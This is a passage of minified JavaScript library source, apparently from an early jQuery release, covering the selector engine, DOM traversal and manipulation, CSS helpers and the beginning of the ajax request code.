1)!=="\\"){if(v===p)p=[];if(n.preFilter[H])if(t=n.preFilter[H](t,v,l,p,m,S)){if(t===true)continue}else y=I=true;if(t)for(var U=0;(D=v[U])!=null;U++)if(D){I=M(D,t,U,v);var Ha=m^!!I;if(l&&I!=null)if(Ha)y=true;else v[U]=false;else if(Ha){p.push(D);y=true}}if(I!==w){l||(v=p);g=g.replace(n.match[H],"");if(!y)return[];break}}}if(g===q)if(y==null)k.error(g);else break;q=g}return v};k.error=function(g){throw"Syntax error, unrecognized expression: "+g;};var n=k.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF-]|\\.)+)/,
CLASS:/\.((?:[\w\u00c0-\uFFFF-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(g){return g.getAttribute("href")}},
relative:{"+":function(g,h){var l=typeof h==="string",m=l&&!/\W/.test(h);l=l&&!m;if(m)h=h.toLowerCase();m=0;for(var q=g.length,p;m<q;m++)if(p=g[m]){for(;(p=p.previousSibling)&&p.nodeType!==1;);g[m]=l||p&&p.nodeName.toLowerCase()===h?p||false:p===h}l&&k.filter(h,g,true)},">":function(g,h){var l=typeof h==="string";if(l&&!/\W/.test(h)){h=h.toLowerCase();for(var m=0,q=g.length;m<q;m++){var p=g[m];if(p){l=p.parentNode;g[m]=l.nodeName.toLowerCase()===h?l:false}}}else{m=0;for(q=g.length;m<q;m++)if(p=g[m])g[m]=
l?p.parentNode:p.parentNode===h;l&&k.filter(h,g,true)}},"":function(g,h,l){var m=e++,q=d;if(typeof h==="string"&&!/\W/.test(h)){var p=h=h.toLowerCase();q=b}q("parentNode",h,m,g,p,l)},"~":function(g,h,l){var m=e++,q=d;if(typeof h==="string"&&!/\W/.test(h)){var p=h=h.toLowerCase();q=b}q("previousSibling",h,m,g,p,l)}},find:{ID:function(g,h,l){if(typeof h.getElementById!=="undefined"&&!l)return(g=h.getElementById(g[1]))?[g]:[]},NAME:function(g,h){if(typeof h.getElementsByName!=="undefined"){var l=[];
h=h.getElementsByName(g[1]);for(var m=0,q=h.length;m<q;m++)h[m].getAttribute("name")===g[1]&&l.push(h[m]);return l.length===0?null:l}},TAG:function(g,h){return h.getElementsByTagName(g[1])}},preFilter:{CLASS:function(g,h,l,m,q,p){g=" "+g[1].replace(/\\/g,"")+" ";if(p)return g;p=0;for(var v;(v=h[p])!=null;p++)if(v)if(q^(v.className&&(" "+v.className+" ").replace(/[\t\n]/g," ").indexOf(g)>=0))l||m.push(v);else if(l)h[p]=false;return false},ID:function(g){return g[1].replace(/\\/g,"")},TAG:function(g){return g[1].toLowerCase()},
CHILD:function(g){if(g[1]==="nth"){var h=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(g[2]==="even"&&"2n"||g[2]==="odd"&&"2n+1"||!/\D/.test(g[2])&&"0n+"+g[2]||g[2]);g[2]=h[1]+(h[2]||1)-0;g[3]=h[3]-0}g[0]=e++;return g},ATTR:function(g,h,l,m,q,p){h=g[1].replace(/\\/g,"");if(!p&&n.attrMap[h])g[1]=n.attrMap[h];if(g[2]==="~=")g[4]=" "+g[4]+" ";return g},PSEUDO:function(g,h,l,m,q){if(g[1]==="not")if((f.exec(g[3])||"").length>1||/^\w/.test(g[3]))g[3]=k(g[3],null,null,h);else{g=k.filter(g[3],h,l,true^q);l||m.push.apply(m,
g);return false}else if(n.match.POS.test(g[0])||n.match.CHILD.test(g[0]))return true;return g},POS:function(g){g.unshift(true);return g}},filters:{enabled:function(g){return g.disabled===false&&g.type!=="hidden"},disabled:function(g){return g.disabled===true},checked:function(g){return g.checked===true},selected:function(g){return g.selected===true},parent:function(g){return!!g.firstChild},empty:function(g){return!g.firstChild},has:function(g,h,l){return!!k(l[3],g).length},header:function(g){return/h\d/i.test(g.nodeName)},
text:function(g){return"text"===g.type},radio:function(g){return"radio"===g.type},checkbox:function(g){return"checkbox"===g.type},file:function(g){return"file"===g.type},password:function(g){return"password"===g.type},submit:function(g){return"submit"===g.type},image:function(g){return"image"===g.type},reset:function(g){return"reset"===g.type},button:function(g){return"button"===g.type||g.nodeName.toLowerCase()==="button"},input:function(g){return/input|select|textarea|button/i.test(g.nodeName)}},
setFilters:{first:function(g,h){return h===0},last:function(g,h,l,m){return h===m.length-1},even:function(g,h){return h%2===0},odd:function(g,h){return h%2===1},lt:function(g,h,l){return h<l[3]-0},gt:function(g,h,l){return h>l[3]-0},nth:function(g,h,l){return l[3]-0===h},eq:function(g,h,l){return l[3]-0===h}},filter:{PSEUDO:function(g,h,l,m){var q=h[1],p=n.filters[q];if(p)return p(g,l,h,m);else if(q==="contains")return(g.textContent||g.innerText||a([g])||"").indexOf(h[3])>=0;else if(q==="not"){h=
h[3];l=0;for(m=h.length;l<m;l++)if(h[l]===g)return false;return true}else k.error("Syntax error, unrecognized expression: "+q)},CHILD:function(g,h){var l=h[1],m=g;switch(l){case "only":case "first":for(;m=m.previousSibling;)if(m.nodeType===1)return false;if(l==="first")return true;m=g;case "last":for(;m=m.nextSibling;)if(m.nodeType===1)return false;return true;case "nth":l=h[2];var q=h[3];if(l===1&&q===0)return true;h=h[0];var p=g.parentNode;if(p&&(p.sizcache!==h||!g.nodeIndex)){var v=0;for(m=p.firstChild;m;m=
m.nextSibling)if(m.nodeType===1)m.nodeIndex=++v;p.sizcache=h}g=g.nodeIndex-q;return l===0?g===0:g%l===0&&g/l>=0}},ID:function(g,h){return g.nodeType===1&&g.getAttribute("id")===h},TAG:function(g,h){return h==="*"&&g.nodeType===1||g.nodeName.toLowerCase()===h},CLASS:function(g,h){return(" "+(g.className||g.getAttribute("class"))+" ").indexOf(h)>-1},ATTR:function(g,h){var l=h[1];g=n.attrHandle[l]?n.attrHandle[l](g):g[l]!=null?g[l]:g.getAttribute(l);l=g+"";var m=h[2];h=h[4];return g==null?m==="!=":m===
"="?l===h:m==="*="?l.indexOf(h)>=0:m==="~="?(" "+l+" ").indexOf(h)>=0:!h?l&&g!==false:m==="!="?l!==h:m==="^="?l.indexOf(h)===0:m==="$="?l.substr(l.length-h.length)===h:m==="|="?l===h||l.substr(0,h.length+1)===h+"-":false},POS:function(g,h,l,m){var q=n.setFilters[h[2]];if(q)return q(g,l,h,m)}}},r=n.match.POS;for(var u in n.match){n.match[u]=new RegExp(n.match[u].source+/(?![^\[]*\])(?![^\(]*\))/.source);n.leftMatch[u]=new RegExp(/(^(?:.|\r|\n)*?)/.source+n.match[u].source.replace(/\\(\d+)/g,function(g,
h){return"\\"+(h-0+1)}))}var z=function(g,h){g=Array.prototype.slice.call(g,0);if(h){h.push.apply(h,g);return h}return g};try{Array.prototype.slice.call(s.documentElement.childNodes,0)}catch(C){z=function(g,h){h=h||[];if(j.call(g)==="[object Array]")Array.prototype.push.apply(h,g);else if(typeof g.length==="number")for(var l=0,m=g.length;l<m;l++)h.push(g[l]);else for(l=0;g[l];l++)h.push(g[l]);return h}}var B;if(s.documentElement.compareDocumentPosition)B=function(g,h){if(!g.compareDocumentPosition||
!h.compareDocumentPosition){if(g==h)i=true;return g.compareDocumentPosition?-1:1}g=g.compareDocumentPosition(h)&4?-1:g===h?0:1;if(g===0)i=true;return g};else if("sourceIndex"in s.documentElement)B=function(g,h){if(!g.sourceIndex||!h.sourceIndex){if(g==h)i=true;return g.sourceIndex?-1:1}g=g.sourceIndex-h.sourceIndex;if(g===0)i=true;return g};else if(s.createRange)B=function(g,h){if(!g.ownerDocument||!h.ownerDocument){if(g==h)i=true;return g.ownerDocument?-1:1}var l=g.ownerDocument.createRange(),m=
h.ownerDocument.createRange();l.setStart(g,0);l.setEnd(g,0);m.setStart(h,0);m.setEnd(h,0);g=l.compareBoundaryPoints(Range.START_TO_END,m);if(g===0)i=true;return g};(function(){var g=s.createElement("div"),h="script"+(new Date).getTime();g.innerHTML="<a name='"+h+"'/>";var l=s.documentElement;l.insertBefore(g,l.firstChild);if(s.getElementById(h)){n.find.ID=function(m,q,p){if(typeof q.getElementById!=="undefined"&&!p)return(q=q.getElementById(m[1]))?q.id===m[1]||typeof q.getAttributeNode!=="undefined"&&
q.getAttributeNode("id").nodeValue===m[1]?[q]:w:[]};n.filter.ID=function(m,q){var p=typeof m.getAttributeNode!=="undefined"&&m.getAttributeNode("id");return m.nodeType===1&&p&&p.nodeValue===q}}l.removeChild(g);l=g=null})();(function(){var g=s.createElement("div");g.appendChild(s.createComment(""));if(g.getElementsByTagName("*").length>0)n.find.TAG=function(h,l){l=l.getElementsByTagName(h[1]);if(h[1]==="*"){h=[];for(var m=0;l[m];m++)l[m].nodeType===1&&h.push(l[m]);l=h}return l};g.innerHTML="<a href='#'></a>";
if(g.firstChild&&typeof g.firstChild.getAttribute!=="undefined"&&g.firstChild.getAttribute("href")!=="#")n.attrHandle.href=function(h){return h.getAttribute("href",2)};g=null})();s.querySelectorAll&&function(){var g=k,h=s.createElement("div");h.innerHTML="<p class='TEST'></p>";if(!(h.querySelectorAll&&h.querySelectorAll(".TEST").length===0)){k=function(m,q,p,v){q=q||s;if(!v&&q.nodeType===9&&!x(q))try{return z(q.querySelectorAll(m),p)}catch(t){}return g(m,q,p,v)};for(var l in g)k[l]=g[l];h=null}}();
(function(){var g=s.createElement("div");g.innerHTML="<div class='test e'></div><div class='test'></div>";if(!(!g.getElementsByClassName||g.getElementsByClassName("e").length===0)){g.lastChild.className="e";if(g.getElementsByClassName("e").length!==1){n.order.splice(1,0,"CLASS");n.find.CLASS=function(h,l,m){if(typeof l.getElementsByClassName!=="undefined"&&!m)return l.getElementsByClassName(h[1])};g=null}}})();var E=s.compareDocumentPosition?function(g,h){return!!(g.compareDocumentPosition(h)&16)}:
function(g,h){return g!==h&&(g.contains?g.contains(h):true)},x=function(g){return(g=(g?g.ownerDocument||g:0).documentElement)?g.nodeName!=="HTML":false},ga=function(g,h){var l=[],m="",q;for(h=h.nodeType?[h]:h;q=n.match.PSEUDO.exec(g);){m+=q[0];g=g.replace(n.match.PSEUDO,"")}g=n.relative[g]?g+"*":g;q=0;for(var p=h.length;q<p;q++)k(g,h[q],l);return k.filter(m,l)};c.find=k;c.expr=k.selectors;c.expr[":"]=c.expr.filters;c.unique=k.uniqueSort;c.text=a;c.isXMLDoc=x;c.contains=E})();var eb=/Until$/,fb=/^(?:parents|prevUntil|prevAll)/,
gb=/,/;R=Array.prototype.slice;var Ia=function(a,b,d){if(c.isFunction(b))return c.grep(a,function(e,j){return!!b.call(e,j,e)===d});else if(b.nodeType)return c.grep(a,function(e){return e===b===d});else if(typeof b==="string"){var f=c.grep(a,function(e){return e.nodeType===1});if(Ua.test(b))return c.filter(b,f,!d);else b=c.filter(b,f)}return c.grep(a,function(e){return c.inArray(e,b)>=0===d})};c.fn.extend({find:function(a){for(var b=this.pushStack("","find",a),d=0,f=0,e=this.length;f<e;f++){d=b.length;
c.find(a,this[f],b);if(f>0)for(var j=d;j<b.length;j++)for(var i=0;i<d;i++)if(b[i]===b[j]){b.splice(j--,1);break}}return b},has:function(a){var b=c(a);return this.filter(function(){for(var d=0,f=b.length;d<f;d++)if(c.contains(this,b[d]))return true})},not:function(a){return this.pushStack(Ia(this,a,false),"not",a)},filter:function(a){return this.pushStack(Ia(this,a,true),"filter",a)},is:function(a){return!!a&&c.filter(a,this).length>0},closest:function(a,b){if(c.isArray(a)){var d=[],f=this[0],e,j=
{},i;if(f&&a.length){e=0;for(var o=a.length;e<o;e++){i=a[e];j[i]||(j[i]=c.expr.match.POS.test(i)?c(i,b||this.context):i)}for(;f&&f.ownerDocument&&f!==b;){for(i in j){e=j[i];if(e.jquery?e.index(f)>-1:c(f).is(e)){d.push({selector:i,elem:f});delete j[i]}}f=f.parentNode}}return d}var k=c.expr.match.POS.test(a)?c(a,b||this.context):null;return this.map(function(n,r){for(;r&&r.ownerDocument&&r!==b;){if(k?k.index(r)>-1:c(r).is(a))return r;r=r.parentNode}return null})},index:function(a){if(!a||typeof a===
"string")return c.inArray(this[0],a?c(a):this.parent().children());return c.inArray(a.jquery?a[0]:a,this)},add:function(a,b){a=typeof a==="string"?c(a,b||this.context):c.makeArray(a);b=c.merge(this.get(),a);return this.pushStack(qa(a[0])||qa(b[0])?b:c.unique(b))},andSelf:function(){return this.add(this.prevObject)}});c.each({parent:function(a){return(a=a.parentNode)&&a.nodeType!==11?a:null},parents:function(a){return c.dir(a,"parentNode")},parentsUntil:function(a,b,d){return c.dir(a,"parentNode",
d)},next:function(a){return c.nth(a,2,"nextSibling")},prev:function(a){return c.nth(a,2,"previousSibling")},nextAll:function(a){return c.dir(a,"nextSibling")},prevAll:function(a){return c.dir(a,"previousSibling")},nextUntil:function(a,b,d){return c.dir(a,"nextSibling",d)},prevUntil:function(a,b,d){return c.dir(a,"previousSibling",d)},siblings:function(a){return c.sibling(a.parentNode.firstChild,a)},children:function(a){return c.sibling(a.firstChild)},contents:function(a){return c.nodeName(a,"iframe")?
a.contentDocument||a.contentWindow.document:c.makeArray(a.childNodes)}},function(a,b){c.fn[a]=function(d,f){var e=c.map(this,b,d);eb.test(a)||(f=d);if(f&&typeof f==="string")e=c.filter(f,e);e=this.length>1?c.unique(e):e;if((this.length>1||gb.test(f))&&fb.test(a))e=e.reverse();return this.pushStack(e,a,R.call(arguments).join(","))}});c.extend({filter:function(a,b,d){if(d)a=":not("+a+")";return c.find.matches(a,b)},dir:function(a,b,d){var f=[];for(a=a[b];a&&a.nodeType!==9&&(d===w||a.nodeType!==1||!c(a).is(d));){a.nodeType===
1&&f.push(a);a=a[b]}return f},nth:function(a,b,d){b=b||1;for(var f=0;a;a=a[d])if(a.nodeType===1&&++f===b)break;return a},sibling:function(a,b){for(var d=[];a;a=a.nextSibling)a.nodeType===1&&a!==b&&d.push(a);return d}});var Ja=/ jQuery\d+="(?:\d+|null)"/g,V=/^\s+/,Ka=/(<([\w:]+)[^>]*?)\/>/g,hb=/^(?:area|br|col|embed|hr|img|input|link|meta|param)$/i,La=/<([\w:]+)/,ib=/<tbody/i,jb=/<|&#?\w+;/,ta=/<script|<object|<embed|<option|<style/i,ua=/checked\s*(?:[^=]|=\s*.checked.)/i,Ma=function(a,b,d){return hb.test(d)?
a:b+"></"+d+">"},F={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]};F.optgroup=F.option;F.tbody=F.tfoot=F.colgroup=F.caption=F.thead;F.th=F.td;if(!c.support.htmlSerialize)F._default=[1,"div<div>","</div>"];c.fn.extend({text:function(a){if(c.isFunction(a))return this.each(function(b){var d=
c(this);d.text(a.call(this,b,d.text()))});if(typeof a!=="object"&&a!==w)return this.empty().append((this[0]&&this[0].ownerDocument||s).createTextNode(a));return c.text(this)},wrapAll:function(a){if(c.isFunction(a))return this.each(function(d){c(this).wrapAll(a.call(this,d))});if(this[0]){var b=c(a,this[0].ownerDocument).eq(0).clone(true);this[0].parentNode&&b.insertBefore(this[0]);b.map(function(){for(var d=this;d.firstChild&&d.firstChild.nodeType===1;)d=d.firstChild;return d}).append(this)}return this},
wrapInner:function(a){if(c.isFunction(a))return this.each(function(b){c(this).wrapInner(a.call(this,b))});return this.each(function(){var b=c(this),d=b.contents();d.length?d.wrapAll(a):b.append(a)})},wrap:function(a){return this.each(function(){c(this).wrapAll(a)})},unwrap:function(){return this.parent().each(function(){c.nodeName(this,"body")||c(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,true,function(a){this.nodeType===1&&this.appendChild(a)})},
prepend:function(){return this.domManip(arguments,true,function(a){this.nodeType===1&&this.insertBefore(a,this.firstChild)})},before:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,false,function(b){this.parentNode.insertBefore(b,this)});else if(arguments.length){var a=c(arguments[0]);a.push.apply(a,this.toArray());return this.pushStack(a,"before",arguments)}},after:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,false,function(b){this.parentNode.insertBefore(b,
this.nextSibling)});else if(arguments.length){var a=this.pushStack(this,"after",arguments);a.push.apply(a,c(arguments[0]).toArray());return a}},remove:function(a,b){for(var d=0,f;(f=this[d])!=null;d++)if(!a||c.filter(a,[f]).length){if(!b&&f.nodeType===1){c.cleanData(f.getElementsByTagName("*"));c.cleanData([f])}f.parentNode&&f.parentNode.removeChild(f)}return this},empty:function(){for(var a=0,b;(b=this[a])!=null;a++)for(b.nodeType===1&&c.cleanData(b.getElementsByTagName("*"));b.firstChild;)b.removeChild(b.firstChild);
return this},clone:function(a){var b=this.map(function(){if(!c.support.noCloneEvent&&!c.isXMLDoc(this)){var d=this.outerHTML,f=this.ownerDocument;if(!d){d=f.createElement("div");d.appendChild(this.cloneNode(true));d=d.innerHTML}return c.clean([d.replace(Ja,"").replace(/=([^="'>\s]+\/)>/g,'="$1">').replace(V,"")],f)[0]}else return this.cloneNode(true)});if(a===true){ra(this,b);ra(this.find("*"),b.find("*"))}return b},html:function(a){if(a===w)return this[0]&&this[0].nodeType===1?this[0].innerHTML.replace(Ja,
""):null;else if(typeof a==="string"&&!ta.test(a)&&(c.support.leadingWhitespace||!V.test(a))&&!F[(La.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(Ka,Ma);try{for(var b=0,d=this.length;b<d;b++)if(this[b].nodeType===1){c.cleanData(this[b].getElementsByTagName("*"));this[b].innerHTML=a}}catch(f){this.empty().append(a)}}else c.isFunction(a)?this.each(function(e){var j=c(this),i=j.html();j.empty().append(function(){return a.call(this,e,i)})}):this.empty().append(a);return this},replaceWith:function(a){if(this[0]&&
this[0].parentNode){if(c.isFunction(a))return this.each(function(b){var d=c(this),f=d.html();d.replaceWith(a.call(this,b,f))});if(typeof a!=="string")a=c(a).detach();return this.each(function(){var b=this.nextSibling,d=this.parentNode;c(this).remove();b?c(b).before(a):c(d).append(a)})}else return this.pushStack(c(c.isFunction(a)?a():a),"replaceWith",a)},detach:function(a){return this.remove(a,true)},domManip:function(a,b,d){function f(u){return c.nodeName(u,"table")?u.getElementsByTagName("tbody")[0]||
u.appendChild(u.ownerDocument.createElement("tbody")):u}var e,j,i=a[0],o=[],k;if(!c.support.checkClone&&arguments.length===3&&typeof i==="string"&&ua.test(i))return this.each(function(){c(this).domManip(a,b,d,true)});if(c.isFunction(i))return this.each(function(u){var z=c(this);a[0]=i.call(this,u,b?z.html():w);z.domManip(a,b,d)});if(this[0]){e=i&&i.parentNode;e=c.support.parentNode&&e&&e.nodeType===11&&e.childNodes.length===this.length?{fragment:e}:sa(a,this,o);k=e.fragment;if(j=k.childNodes.length===
1?(k=k.firstChild):k.firstChild){b=b&&c.nodeName(j,"tr");for(var n=0,r=this.length;n<r;n++)d.call(b?f(this[n],j):this[n],n>0||e.cacheable||this.length>1?k.cloneNode(true):k)}o.length&&c.each(o,Qa)}return this}});c.fragments={};c.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){c.fn[a]=function(d){var f=[];d=c(d);var e=this.length===1&&this[0].parentNode;if(e&&e.nodeType===11&&e.childNodes.length===1&&d.length===1){d[b](this[0]);
return this}else{e=0;for(var j=d.length;e<j;e++){var i=(e>0?this.clone(true):this).get();c.fn[b].apply(c(d[e]),i);f=f.concat(i)}return this.pushStack(f,a,d.selector)}}});c.extend({clean:function(a,b,d,f){b=b||s;if(typeof b.createElement==="undefined")b=b.ownerDocument||b[0]&&b[0].ownerDocument||s;for(var e=[],j=0,i;(i=a[j])!=null;j++){if(typeof i==="number")i+="";if(i){if(typeof i==="string"&&!jb.test(i))i=b.createTextNode(i);else if(typeof i==="string"){i=i.replace(Ka,Ma);var o=(La.exec(i)||["",
""])[1].toLowerCase(),k=F[o]||F._default,n=k[0],r=b.createElement("div");for(r.innerHTML=k[1]+i+k[2];n--;)r=r.lastChild;if(!c.support.tbody){n=ib.test(i);o=o==="table"&&!n?r.firstChild&&r.firstChild.childNodes:k[1]==="<table>"&&!n?r.childNodes:[];for(k=o.length-1;k>=0;--k)c.nodeName(o[k],"tbody")&&!o[k].childNodes.length&&o[k].parentNode.removeChild(o[k])}!c.support.leadingWhitespace&&V.test(i)&&r.insertBefore(b.createTextNode(V.exec(i)[0]),r.firstChild);i=r.childNodes}if(i.nodeType)e.push(i);else e=
c.merge(e,i)}}if(d)for(j=0;e[j];j++)if(f&&c.nodeName(e[j],"script")&&(!e[j].type||e[j].type.toLowerCase()==="text/javascript"))f.push(e[j].parentNode?e[j].parentNode.removeChild(e[j]):e[j]);else{e[j].nodeType===1&&e.splice.apply(e,[j+1,0].concat(c.makeArray(e[j].getElementsByTagName("script"))));d.appendChild(e[j])}return e},cleanData:function(a){for(var b,d,f=c.cache,e=c.event.special,j=c.support.deleteExpando,i=0,o;(o=a[i])!=null;i++)if(d=o[c.expando]){b=f[d];if(b.events)for(var k in b.events)e[k]?
c.event.remove(o,k):Ca(o,k,b.handle);if(j)delete o[c.expando];else o.removeAttribute&&o.removeAttribute(c.expando);delete f[d]}}});var kb=/z-?index|font-?weight|opacity|zoom|line-?height/i,Na=/alpha\([^)]*\)/,Oa=/opacity=([^)]*)/,ha=/float/i,ia=/-([a-z])/ig,lb=/([A-Z])/g,mb=/^-?\d+(?:px)?$/i,nb=/^-?\d/,ob={position:"absolute",visibility:"hidden",display:"block"},pb=["Left","Right"],qb=["Top","Bottom"],rb=s.defaultView&&s.defaultView.getComputedStyle,Pa=c.support.cssFloat?"cssFloat":"styleFloat",ja=
function(a,b){return b.toUpperCase()};c.fn.css=function(a,b){return X(this,a,b,true,function(d,f,e){if(e===w)return c.curCSS(d,f);if(typeof e==="number"&&!kb.test(f))e+="px";c.style(d,f,e)})};c.extend({style:function(a,b,d){if(!a||a.nodeType===3||a.nodeType===8)return w;if((b==="width"||b==="height")&&parseFloat(d)<0)d=w;var f=a.style||a,e=d!==w;if(!c.support.opacity&&b==="opacity"){if(e){f.zoom=1;b=parseInt(d,10)+""==="NaN"?"":"alpha(opacity="+d*100+")";a=f.filter||c.curCSS(a,"filter")||"";f.filter=
Na.test(a)?a.replace(Na,b):b}return f.filter&&f.filter.indexOf("opacity=")>=0?parseFloat(Oa.exec(f.filter)[1])/100+"":""}if(ha.test(b))b=Pa;b=b.replace(ia,ja);if(e)f[b]=d;return f[b]},css:function(a,b,d,f){if(b==="width"||b==="height"){var e,j=b==="width"?pb:qb;function i(){e=b==="width"?a.offsetWidth:a.offsetHeight;f!=="border"&&c.each(j,function(){f||(e-=parseFloat(c.curCSS(a,"padding"+this,true))||0);if(f==="margin")e+=parseFloat(c.curCSS(a,"margin"+this,true))||0;else e-=parseFloat(c.curCSS(a,
"border"+this+"Width",true))||0})}a.offsetWidth!==0?i():c.swap(a,ob,i);return Math.max(0,Math.round(e))}return c.curCSS(a,b,d)},curCSS:function(a,b,d){var f,e=a.style;if(!c.support.opacity&&b==="opacity"&&a.currentStyle){f=Oa.test(a.currentStyle.filter||"")?parseFloat(RegExp.$1)/100+"":"";return f===""?"1":f}if(ha.test(b))b=Pa;if(!d&&e&&e[b])f=e[b];else if(rb){if(ha.test(b))b="float";b=b.replace(lb,"-$1").toLowerCase();e=a.ownerDocument.defaultView;if(!e)return null;if(a=e.getComputedStyle(a,null))f=
a.getPropertyValue(b);if(b==="opacity"&&f==="")f="1"}else if(a.currentStyle){d=b.replace(ia,ja);f=a.currentStyle[b]||a.currentStyle[d];if(!mb.test(f)&&nb.test(f)){b=e.left;var j=a.runtimeStyle.left;a.runtimeStyle.left=a.currentStyle.left;e.left=d==="fontSize"?"1em":f||0;f=e.pixelLeft+"px";e.left=b;a.runtimeStyle.left=j}}return f},swap:function(a,b,d){var f={};for(var e in b){f[e]=a.style[e];a.style[e]=b[e]}d.call(a);for(e in b)a.style[e]=f[e]}});if(c.expr&&c.expr.filters){c.expr.filters.hidden=function(a){var b=
a.offsetWidth,d=a.offsetHeight,f=a.nodeName.toLowerCase()==="tr";return b===0&&d===0&&!f?true:b>0&&d>0&&!f?false:c.curCSS(a,"display")==="none"};c.expr.filters.visible=function(a){return!c.expr.filters.hidden(a)}}var sb=J(),tb=/<script(.|\s)*?\/script>/gi,ub=/select|textarea/i,vb=/color|date|datetime|email|hidden|month|number|password|range|search|tel|text|time|url|week/i,N=/=\?(&|$)/,ka=/\?/,wb=/(\?|&)_=.*?(&|$)/,xb=/^(\w+:)?\/\/([^\/?#]+)/,yb=/%20/g,zb=c.fn.load;c.fn.extend({load:function(a,b,d){if(typeof a!==
"string")return zb.call(this,a);else if(!this.length)return this;var f=a.indexOf(" ");if(f>=0){var e=a.slice(f,a.length);a=a.slice(0,f)}f="GET";if(b)if(c.isFunction(b)){d=b;b=null}else if(typeof b==="object"){b=c.param(b,c.ajaxSettings.traditional);f="POST"}var j=this;c.ajax({url:a,type:f,dataType:"html",data:b,complete:function(i,o){if(o==="success"||o==="notmodified")j.html(e?c("<div />").append(i.responseText.replace(tb,"")).find(e):i.responseText);d&&j.each(d,[i.responseText,o,i])}});return this},
serialize:function(){return c.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?c.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||ub.test(this.nodeName)||vb.test(this.type))}).map(function(a,b){a=c(this).val();return a==null?null:c.isArray(a)?c.map(a,function(d){return{name:b.name,value:d}}):{name:b.name,value:a}}).get()}});c.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),
function(a,b){c.fn[b]=function(d){return this.bind(b,d)}});c.extend({get:function(a,b,d,f){if(c.isFunction(b)){f=f||d;d=b;b=null}return c.ajax({type:"GET",url:a,data:b,success:d,dataType:f})},getScript:function(a,b){return c.get(a,null,b,"script")},getJSON:function(a,b,d){return c.get(a,b,d,"json")},post:function(a,b,d,f){if(c.isFunction(b)){f=f||d;d=b;b={}}return c.ajax({type:"POST",url:a,data:b,success:d,dataType:f})},ajaxSetup:function(a){c.extend(c.ajaxSettings,a)},ajaxSettings:{url:location.href,
global:true,type:"GET",contentType:"application/x-www-form-urlencoded",processData:true,async:true,xhr:A.XMLHttpRequest&&(A.location.protocol!=="file:"||!A.ActiveXObject)?function(){return new A.XMLHttpRequest}:function(){try{return new A.ActiveXObject("Microsoft.XMLHTTP")}catch(a){}},accepts:{xml:"application/xml, text/xml",html:"text/html",script:"text/javascript, application/javascript",json:"application/json, text/javascript",text:"text/plain",_default:"*/*"}},lastModified:{},etag:{},ajax:function(a){function b(){e.success&&
e.success.call(k,o,i,x);e.global&&f("ajaxSuccess",[x,e])}function d(){e.complete&&e.complete.call(k,x,i);e.global&&f("ajaxComplete",[x,e]);e.global&&!--c.active&&c.event.trigger("ajaxStop")}function f(q,p){(e.context?c(e.context):c.event).trigger(q,p)}var e=c.extend(true,{},c.ajaxSettings,a),j,i,o,k=a&&a.context||e,n=e.type.toUpperCase();if(e.data&&e.processData&&typeof e.data!=="string")e.data=c.param(e.data,e.traditional);if(e.dataType==="jsonp"){if(n==="GET")N.test(e.url)||(e.url+=(ka.test(e.url)?
"&":"?")+(e.jsonp||"callback")+"=?");else if(!e.data||!N.test(e.data))e.data=(e.data?e.data+"&":"")+(e.jsonp||"callback")+"=?";e.dataType="json"}if(e.dataType==="json"&&(e.data&&N.test(e.data)||N.test(e.url))){j=e.jsonpCallback||"jsonp"+sb++;if(e.data)e.data=(e.data+"").replace(N,"="+j+"$1");e.url=e.url.replace(N,"="+j+"$1");e.dataType="script";A[j]=A[j]||function(q){o=q;b();d();A[j]=w;try{delete A[j]}catch(p){}z&&z.removeChild(C)}}if(e.dataType==="script"&&e.cache===null)e.cache=false;if(e.cache===
false&&n==="GET"){var r=J(),u=e.url.replace(wb,"$1_="+r+"$2");e.url=u+(u===e.url?(ka.test(e.url)?"&":"?")+"_="+r:"")}if(e.data&&n==="GET")e.url+=(ka.test(e.url)?"&":"?")+e.data;e.global&&!c.active++&&c.event.trigger("ajaxStart");r=(r=xb.exec(e.url))&&(r[1]&&r[1]!==location.protocol||r[2]!==location.host);if(e.dataType==="script"&&n==="GET"&&r){var z=s.getElementsByTagName("head")[0]||s.documentElement,C=s.createElement("script");C.src=e.url;if(e.scriptCharset)C.charset=e.scriptCharset;if(!j){var B=
false;C.onload=C.onreadystatechange=function(){if(!B&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")){B=true;b();d();C.onload=C.onreadystatechange=null;z&&C.parentNode&&z.removeChild(C)}}}z.insertBefore(C,z.firstChild);return w}var E=false,x=e.xhr();if(x){e.username?x.open(n,e.url,e.async,e.username,e.password):x.open(n,e.url,e.async);try{if(e.data||a&&a.contentType)x.setRequestHeader("Content-Type",e.contentType);if(e.ifModified){c.lastModified[e.url]&&x.setRequestHeader("If-Modified-Since",
